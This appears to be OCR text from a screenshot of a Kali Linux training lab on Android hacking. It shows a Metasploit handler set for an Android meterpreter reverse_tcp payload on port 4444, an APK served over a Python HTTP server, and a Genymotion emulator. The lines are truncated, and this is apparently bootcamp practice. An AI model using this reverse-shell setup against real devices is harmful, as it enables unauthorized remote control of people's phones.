 root@kali: /home/veno/...
Thunar
03:43 AM
Trash
ODesktop
File System
Home
root@kali:/home/veno/bootcamp/week10/android_hacking
File Actions Edit View Help
game2.apk
(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
# python3 -m http.server 2222
Serving HTTP on 0.0.0.0 port 2222 (http://0.0.0.0:2222/) ...
Module options (exploit/multi/handler):
tting Required Description
droid/meterpreter/reverse_tcp):
etting Required Description
.116 yes The listen address (an interface may be specified)
yes The listen port
get
handler) > run
TCP handler on 192.168.0.116:4444
,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.116 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::a00:27ff:fe0c:65b5 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:0c:65:b5 txqueuelen 1000 (Ethernet)
RX packets 2913 bytes 650950 (635.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 37 bytes 3265 (3.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
Genymotion
Genymotion Help
Filters
Search
Form factor
Android API
Density
Size
Source
My installed devices
Type Device Android API Size Density Source Status
Samsung Galaxy S4 4.4 - API 19 1080 x 1920 480 - XXHDPI Genymotion On
Type here to search
20°C Mostly sunny
ENG
6:43 PM
6/11/2021